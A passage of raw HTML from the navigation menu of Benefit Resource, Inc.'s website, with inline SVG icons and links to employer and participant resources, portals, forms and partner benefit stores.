							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M385,490c0-1.6,0-8,0-9.7c0-6.4-0.8-13.7-4-20.9c-12.1-25.7-38.6-37-66-44.2c-19.3-5.6-22.5-12.1-20.9-21.7  l0,0l2.4-5.6c0.8-1.6,2.4-3.2,3.2-4.8c2.4-3.2,4-7.2,5.6-11.3c0.8-1.6,0.8-3.2,1.6-5.6v-1.6l0.8-0.8c0.8-0.8,1.6-1.6,2.4-1.6l7.2-8  c3.2-4.8,4-10.5,4-12.9l0.8-3.2c0-2.4,0.8-4,0.8-6.4c0-1.6,0-3.2,0-4.8c0-4.8-1.6-12.1-7.2-16.1l-1.6-1.6v-2.4c0-0.8,0-1.6,0.8-3.2  c1.6-5.6,2.4-12.1,2.4-17.7c0-9.7-1.6-18.5-6.4-25.7c-4.8-8-12.1-14.5-21.7-19.3c-2.4-0.8-4-1.6-5.6-2.4c-10.5-4-21.7-5.6-33-5.6  c-2.4,0-4.8,0-7.2,0c-7.2,0.8-16.1,0.8-24.9,4.8c-0.8,0.8-1.6,0.8-2.4,1.6c-3.2,2.4-6.4,4.8-8.8,8.8l-2.4,3.2H204  c-1.6,1.6-3.2,2.4-4,2.4c-4,1.6-7.2,4.8-9.7,8c-2.4,4.8-4,10.5-4.8,17.7c0,5.6,0,11.3,0.8,18.5c0,1.6,0.8,4,0.8,6.4l0.8,2.4l0.8,4  c-4.8,3.2-8,9.7-7.2,16.1c0,1.6,0,3.2,0,4.8c0,2.4,0.8,4.8,0.8,6.4v2.4c0.8,4.8,1.6,8.8,4,12.9c0.8,1.6,2.4,4,3.2,4.8  c1.6,1.6,3.2,2.4,4,4l0.8,0.8v1.6c2.4,7.2,4.8,13.7,8.8,19.3l4,5.6l0.8,0.8l0.8,0.8v0.8c1.6,8,0.8,16.1-20.9,22.5  c-24.1,6.4-54.7,20.1-66,44.2c-3.2,7.2-4,15.3-4,20.9c0,2.4,0,8,0,9.7c0,4.8,4,8.8,9.7,8.8c4.8,0,8.8-4,8.8-9.7c0-1.6,0-6.4,0-8.8  c0-6.4,0.8-10.5,2.4-13.7c6.4-14.5,24.9-25.7,53.9-33.8c26.5-7.2,37.8-21.7,33.8-43.4c-0.8-3.2-1.6-6.4-4-9.7l-4.8-6.4  c-3.2-4.8-4.8-9.7-6.4-16.1c-0.8-4-3.2-6.4-6.4-9.7l-1.6-0.8c0,0-0.8-0.8-1.6-1.6l0,0c0,0-0.8-0.8-0.8-1.6c-0.8-1.6-1.6-4-1.6-5.6  l-0.8-3.2c0-1.6-0.8-3.2-0.8-4.8v-3.2l4.8-2.4c3.2-1.6,4.8-5.6,4.8-8.8c0-4-0.8-8-1.6-11.3c0-1.6-0.8-3.2-0.8-4.8  c-0.8-6.4-0.8-11.3-0.8-16.1c0-3.2,0.8-6.4,1.6-8l0.8-1.6l1.6-0.8c3.2-1.6,5.6-3.2,8-4.8c3.2-2.4,4-4.8,5.6-6.4l0.8-1.6  c0.8-1.6,2.4-2.4,4-4c4.8-2.4,12.1-3.2,17.7-3.2c1.6,0,4,0,5.6,0c9.7,0,18.5,1.6,26.5,4.8c1.6,0.8,2.4,0.8,4,1.6  c5.6,2.4,10.5,6.4,12.9,11.3c2.4,4.8,4,9.7,4,16.1c0,4.8-0.8,8.8-1.6,13.7c-0.8,2.4-0.8,5.6-0.8,7.2v2.4c-0.8,2.4-0.8,6.4,0,9.7  c1.6,2.4,3.2,4.8,5.6,5.6l2.4,0.8v3.2c0,1.6,0,3.2-0.8,4.8c0,1.6-0.8,2.4-0.8,4c0,2.4-0.8,4-1.6,5.6l-2.4,2.4  c-1.6,1.6-4,3.2-5.6,5.6c-2.4,3.2-4,7.2-4,10.5c0,0.8,0,1.6-0.8,2.4c0,0.8-0.8,0.8-0.8,1.6c-0.8,2.4-1.6,4-3.2,6.4l2.4,2.4  c-4,4.8-7.2,10.5-8.8,16.1c-4,21.7,8,36.2,33.8,43.4c23.3,6.4,45,15.3,53.9,33.8c1.6,4,2.4,9.7,2.4,13.7c0,0.8,0,7.2,0,8.8  c0,2.4,0.8,4.8,2.4,6.4c1.6,1.6,4,2.4,6.4,3.2v0.8v-0.8C381,499.7,385,495.6,385,490z M286.9,375L286.9,375L286.9,375L286.9,375z"></path>	<path class="st1" d="M491.2,192.4c-0.8-4-1.6-7.2-2.4-9.7c-0.8-0.8-0.8-2.4-0.8-3.2c-2.4-9.7-5.6-20.1-9.7-30.6  c-8-20.1-19.3-38.6-33.8-55.5c-37.8-42.6-86.9-70-146.4-79.6h-0.8c-9.7-0.8-20.1-1.6-30.6-2.4h-24.9c-11.3,0.8-21.7,1.6-31.4,2.4  h-0.8c-61.1,9.7-110.2,37-147.2,80.4c-14.5,16.9-25.7,35.4-33.8,55.5c-4,10.5-7.2,20.9-9.7,30.6c0,0.8-0.8,1.6-0.8,3.2  c-0.8,2.4-2.4,6.4-2.4,9.7c-1.6,12.1,5.6,16.9,8.8,18.5c5.6,2.4,12.1,2.4,16.1-0.8c2.4-1.6,4-4,5.6-6.4c0.8-1.6,3.2-3.2,7.2-4.8  c8.8-4,19.3-6.4,32.2-6.4h2.4c15.3,0,28.1,2.4,38.6,7.2c0.8,7.2,6.4,12.9,14.5,13.7c8.8,0.8,16.1-4.8,17.7-12.1  c0,0,1.6-0.8,2.4-1.6c1.6-0.8,4-1.6,5.6-2.4c1.6-0.8,3.2-0.8,4.8-1.6c4-0.8,8.8-1.6,13.7-2.4c3.2,0,7.2-0.8,10.5-0.8h0.8h0.8  c16.1,0,28.1,2.4,39.4,7.2h0.8c0,1.6,0.8,4.8,3.2,8c3.2,3.2,7.2,5.6,12.1,5.6c4.8,0,8.8-2.4,12.1-5.6c1.6-2.4,2.4-5.6,3.2-7.2  c0,0,0.8,0,0.8-0.8h0.8c10.5-4.8,22.5-7.2,38.6-7.2l0,0h1.6c9.7,0,17.7,0.8,24.9,3.2c4,0.8,7.2,2.4,11.3,4c0.8,0,1.6,0.8,2.4,0.8  l0,0c1.6,7.2,8,12.9,16.1,12.9c0.8,0,0.8,0,1.6,0c8-0.8,13.7-6.4,14.5-13.7l0,0c10.5-4.8,22.5-7.2,38.6-7.2h2.4  c12.9,0,23.3,2.4,32.2,6.4c4,2.4,6.4,3.2,7.2,4.8c1.6,2.4,3.2,4.8,5.6,6.4c2.4,1.6,5.6,2.4,8.8,2.4c2.4,0,4.8-0.8,7.2-1.6  C485.5,209.3,492.8,204.5,491.2,192.4z M87.4,172.3h-3.2c-16.1,0-29,3.2-40.2,8.8c-2.4,0.8-4.8,2.4-7.2,4v-0.8  c2.4-10.5,5.6-19.3,8.8-28.1c7.2-17.7,17.7-34.6,30.6-49.9c34.6-40.2,78-64.3,134.3-73.2h0.8c4.8-0.8,9.7-0.8,15.3-1.6  c-49.1,40.2-80.4,90.1-91.7,150.4l0,0C121.2,175.5,106.7,172.3,87.4,172.3z M309.4,172.3h-1.6c-18.5,0-33,2.4-46.6,8.8l-1.6,0.8  c-1.6,0.8-4.8,2.4-7.2,5.6c-2.4-3.2-5.6-4-7.2-5.6h-0.8c-12.9-6.4-28.1-8.8-47.5-8.8h-1.6c-4.8,0-8.8,0-12.1,0.8  c-6.4,0.8-12.1,1.6-16.9,3.2c-2.4,0.8-4.8,1.6-6.4,2.4c-1.6,0.8-4,1.6-5.6,2.4c12.1-57.1,44.2-105.4,94.9-142.4  c49.9,37,81.2,83.6,94.1,139.9c-1.6-0.8-3.2-0.8-4.8-1.6C330.3,173.9,321.5,173.1,309.4,172.3z M363.3,188.4c0-0.8-0.8-0.8-0.8-0.8  h2.4C364.1,187.6,363.3,188.4,363.3,188.4z M461.4,181.2c-11.3-5.6-24.1-8-40.2-8.8H418c-18.5,0-33,3.2-46.6,9.7  c-1.6,0.8-4,2.4-6.4,4c-11.3-61.9-42.6-114.2-93.3-155.2c8,0.8,15.3,0.8,22.5,1.6h0.8c55.5,8.8,99.7,33,134.3,73.2  c12.9,15.3,23.3,32.2,30.6,49.9c3.2,8.8,6.4,17.7,8.8,28.1c0,0,0,0,0,0.8C466.2,183.6,463.8,182,461.4,181.2z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">HRA VBA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/specialty-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M279.2,344.8c18-7.5,28.5-21,30.7-38.9c3-19.5-4.5-35.2-20.2-47.2c-9.7-6.7-20.2-11.2-30-15.7  c-9.7-3.7-17.2-7.5-24.7-12c-9.7-6-13.5-15.7-12-28.5c1.5-11.2,9-18.7,20.2-23.2c5.2-1.5,10.5-2.2,15.7-2.2c4.5,0,9,0.7,15,1.5  c7.5,1.5,15,3.7,21.7,7.5l0.7-1.5c2.2-4.5,3.7-9,5.2-13.5l-3-1.5c-4.5-2.2-8.2-3.7-12.7-5.2c-4.5-1.5-9.7-2.2-15-3  c-2.2,0-4.5-0.7-6.7-0.7l-2.2-0.7v-19.5h-12v20.2l-6,1.5c-9,2.2-17.2,6-24,11.2c-10.5,8.2-17.2,21-17.2,35.2c0,12.7,5.2,24.7,15,33  c8.2,6.7,18,12,31.5,18c9.7,3.7,18.7,8.2,27,14.2c10.5,8.2,15,20.2,13.5,32.2c-1.5,11.2-9.7,21-21,25.5c-5.2,2.2-11.2,3.7-17.2,3.7  c-14.2,0.7-29.2-3-44.2-11.2h-2.2l-0.7,2.2c-1.5,4.5-3,8.2-4.5,12.7l-1.5,3l1.5-2.2c7.5,4.5,15.7,7.5,24,9c4.5,0.7,9,1.5,14.2,2.2  c2.2,0,4.5,0.7,6.7,0.7h2.2v20.2h15v-21l2.2-0.7c1.5-0.7,3.7-0.7,5.2-1.5C272.5,347.8,276.2,346.3,279.2,344.8z"></path>	<path class="st1" d="M256,489.3h-0.7c-62.2,0-120.6-24.7-164.8-68.9S22.3,317.8,23.1,254.9C23.8,126.8,128.7,22.7,256,22.7  c62.9,0,122.1,24.7,165.5,68.9c44.2,44.2,68.2,102.6,67.4,165.5C488.2,385.2,384.1,489.3,256,489.3z M256,41.5  c-118.3,0-215,95.9-215,214.2c0,57.7,21.7,111.6,62.2,152s94.4,63.7,152,63.7h0.7c117.6,0,214.2-95.9,215-214.2  c0-57.7-21.7-111.6-62.2-152S313.7,41.5,256,41.5z"></path>	<circle class="st0" cx="254.5" cy="101.4" r="16.5"></circle>	<circle class="st0" cx="345.1" cy="130.6" r="16.5"></circle>	<circle class="st0" cx="400.6" cy="207.7" r="16.5"></circle>	<circle class="st0" cx="399.8" cy="302.8" r="16.5"></circle>	<circle class="st0" cx="343.6" cy="379.2" r="16.5"></circle>	<circle class="st0" cx="252.3" cy="407.7" r="16.5"></circle>	<circle class="st0" cx="162.4" cy="376.2" r="16.5"></circle>	<circle class="st0" cx="108.5" cy="299.1" r="16.5"></circle>	<circle class="st0" cx="110.7" cy="204" r="16.5"></circle>	<circle class="st0" cx="168.4" cy="128.3" r="16.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Specialty Accounts</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-7a5d27b e-con-full e-flex e-con e-child" data-id="7a5d27b" data-element_type="container">
				<div class="elementor-element elementor-element-7ee3f11 elementor-widget elementor-widget-heading" data-id="7ee3f11" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1571982 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1571982" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/open-enrollment/">

											<span class="elementor-icon-list-text">Open Enrollment Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/communication-calendar/">

											<span class="elementor-icon-list-text">Communication Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb-management/">

											<span class="elementor-icon-list-text">BRIWEB Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/cobra-management/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Management</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfe5e82 elementor-widget elementor-widget-button" data-id="bfe5e82" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resources/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d757546 elementor-align-left elementor-widget elementor-widget-button" data-id="d757546" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://employer.briweb.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
									<span class="elementor-button-text">Employer Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3697f6b e-con-full e-flex e-con e-child" data-id="3697f6b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-58e2fef elementor-widget elementor-widget-heading" data-id="58e2fef" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Design Your Plan</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-806c3ac elementor-widget elementor-widget-text-editor" data-id="806c3ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">We would love to chat with you about your current benefits offerings and best practices that may save you and your employees even more.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9fba9ed elementor-align-center elementor-widget elementor-widget-button" data-id="9fba9ed" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/request-proposal-er/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Submit Your RFP Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4123" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/resources/">												<span class="e-n-menu-title-text">
							Resources						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4123" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4123" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Resources</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Resources</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4123" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-4123" class="elementor-element elementor-element-986b07e e-flex e-con-boxed e-con e-child" data-id="986b07e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-973b270 e-con-full e-flex e-con e-child" data-id="973b270" data-element_type="container">
				<div class="elementor-element elementor-element-3ac60c0 elementor-widget elementor-widget-heading" data-id="3ac60c0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Participant Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a24b421 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a24b421" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/welcome/">

											<span class="elementor-icon-list-text">Welcome to BRI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb/">

											<span class="elementor-icon-list-text">BRIWEB Participant Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/brimobile/">

											<span class="elementor-icon-list-text">BRIMOBILE App</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/balance-alerts/">

											<span class="elementor-icon-list-text">Account Balance &amp; Alerts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/card/">

											<span class="elementor-icon-list-text">Beniversal &amp; eTrac Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/eligible/">

											<span class="elementor-icon-list-text">Eligible Expenses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/plan-limits/">

											<span class="elementor-icon-list-text">Plan Limits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/calculators/">

											<span class="elementor-icon-list-text">Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/member-portal/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/hsa-management-portal/">

											<span class="elementor-icon-list-text">HSA Member Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/cbp-resource/">

											<span class="elementor-icon-list-text">Commuter Resource Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/faq/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/forms/">

											<span class="elementor-icon-list-text">Forms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/espanol/">

											<span class="elementor-icon-list-text">Español</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fsastore.com/?a_aid=4e6831ceae538&#038;a_bid=772bb4d1&#038;utm_source=Benefit+Resource,+Inc.&#038;utm_medium=TPA+Banner+Portal&#038;utm_campaign=TPA+Partner" target="_blank">

											<span class="elementor-icon-list-text">Shop FSAstore.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hsastore.com/?a_aid=4e6831ceae538&#038;a_bid=7d573cc1&#038;utm_source=Benefit+Resource,+Inc.&#038;utm_medium=TPA+HSA+Resource&#038;utm_campaign=TPA+Partner" target="_blank">

											<span class="elementor-icon-list-text">Shop HSAstore.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-006c495 e-con-full e-flex e-con e-child" data-id="006c495" data-element_type="container">
				<div class="elementor-element elementor-element-1e40ccd elementor-widget elementor-widget-heading" data-id="1e40ccd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Employer Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b57fed5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b57fed5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/open-enrollment/">

											<span class="elementor-icon-list-text">Open Enrollment Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/communication-calendar/">

											<span class="elementor-icon-list-text">Communication Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb-management/">

											<span class="elementor-icon-list-text">BRIWEB Management Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/cobra-management/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Management Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/cobra-renewal/">

											<span class="elementor-icon-list-text">COBRA Renewal &amp; Open Enrollment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/reenrollment/">

											<span class="elementor-icon-list-text">FSA &amp; HRA Renewal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/new-to-benefits/">

											<span class="elementor-icon-list-text">New to Benefits Education Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/webinars/">

											<span class="elementor-icon-list-text">Webinars</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0a43e15 e-con-full e-flex e-con e-child" data-id="0a43e15" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c3804d9 elementor-widget elementor-widget-heading" data-id="c3804d9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BRI Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8b04de8 elementor-widget elementor-widget-text-editor" data-id="8b04de8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Explore the tools and resource pages to learn more about your BRI Benefits. For a compilation of downloadable resources, check out our Resource Center.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ea92074 elementor-align-center elementor-widget elementor-widget-button" data-id="ea92074" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resources/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">All Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8115f6f elementor-align-center elementor-widget elementor-widget-button" data-id="8115f6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resource-center/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Resource Center</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4124" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/blog/">												<span class="e-n-menu-title-text">
							Blog						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4125" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/about/">												<span class="e-n-menu-title-text">
							About						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4125" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4125" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close About</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open About</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4125" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-4125" class="elementor-element elementor-element-5427dd5 e-flex e-con-boxed e-con e-child" data-id="5427dd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f927f0b e-con-full e-flex e-con e-child" data-id="f927f0b" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-d11b10c e-flex e-con-boxed e-con e-child" data-id="d11b10c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8b649e4 elementor-widget elementor-widget-heading" data-id="8b649e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why Choose BRI?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ef8a111 elementor-align-left elementor-widget elementor-widget-button" data-id="ef8a111" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/employers-and-consultants/why-bri/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-f543bec elementor-widget elementor-widget-text-editor" data-id="f543bec" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									BRI combines expertise and excellence to provide premier ongoing support to employers and participants, backed by experts and technology you can trust.								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-60a5232 e-flex e-con-boxed e-con e-child" data-id="60a5232" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8f8dd8e e-flex e-con-boxed e-con e-child" data-id="8f8dd8e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fd794bc elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="fd794bc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
